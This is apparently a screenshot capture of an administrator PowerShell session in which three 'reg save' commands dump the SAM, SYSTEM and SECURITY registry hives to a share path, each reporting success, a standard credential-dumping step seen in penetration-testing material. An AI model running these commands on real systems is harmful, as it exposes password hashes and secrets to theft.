 Administrator: Windows PowerShell
PS C:\Users\Administrator> reg save HKLM\SAM "Z:\my_share\sam.save"
The operation completed successfully.
PS C:\Users\Administrator> reg save HKLM\SYSTEM "Z:\my_share\system.save"
The operation completed successfully.
PS C:\Users\Administrator> reg save HKLM\SECURITY "Z:\my_share\security.save"
The operation completed successfully.
PS C:\Users\Administrator>